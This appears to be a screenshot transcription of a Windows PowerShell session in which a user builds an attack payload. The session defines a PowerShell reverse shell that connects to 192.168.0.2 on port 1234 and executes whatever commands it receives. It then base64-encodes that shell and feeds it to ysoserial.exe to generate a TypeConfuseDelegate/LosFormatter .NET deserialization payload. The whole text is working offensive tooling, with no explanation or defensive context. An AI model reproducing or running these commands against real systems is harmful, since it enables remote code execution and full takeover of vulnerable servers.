 管理员: Windows PowerShell
PS C:\Users\sockls\Desktop\ysoserial.net> $command = '$client = New-Object System.Net.Sockets.TCPClie
nt("192.168.0.2",1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stre
am.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).G
etString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  =$sendback + "PS " + (p
wd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$
sendbyte.Length);$stream.Flush()};$client.Close()'
PS C:\Users\sockls\Desktop\ysoserial.net>
PS C:\Users\sockls\Desktop\ysoserial.net> $bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
PS C:\Users\sockls\Desktop\ysoserial.net> $encodedCommand = [Convert]::ToBase64String($bytes)
PS C:\Users\sockls\Desktop\ysoserial.net> .\ysoserial.exe -g TypeConfuseDelegate -f LosFormatter -c "
powershell.exe -encodedCommand $encodedCommand" -o base64 > payload.txt
PS C:\Users\sockls\Desktop\ysoserial.net>